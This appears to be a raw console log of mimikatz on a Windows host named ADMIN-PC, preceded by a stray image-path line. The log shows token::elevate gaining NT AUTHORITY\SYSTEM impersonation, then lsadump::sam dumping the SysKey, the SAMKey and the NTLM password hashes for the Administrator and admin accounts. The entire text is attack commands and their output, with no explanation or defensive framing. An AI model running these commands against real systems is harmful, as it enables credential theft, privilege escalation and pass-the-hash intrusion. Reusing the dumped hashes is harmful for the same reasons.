 credman :
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
268     {0;000003e7} 0 D 34511          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
-> Impersonated !
* Process Token : {0;00056de8} 1 D 2255406     admin-PC\Administrator  S-1-5-21
-3271319069-1292302634-2244546499-500   (12g,23p)       Primary
* Thread Token  : {0;000003e7} 0 D 2336685     NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : ADMIN-PC
SysKey : 372b4d7dfd5b03412cf2bcf8581cfe64
Local SID : S-1-5-21-3271319069-1292302634-2244546499
SAMKey : fba34b7d878056d675636470fac61ef3
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 209c6174da490caeb422f3fa5a7ae634
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : admin
Hash NTLM: 3008c87294511142799dca1191e69a0f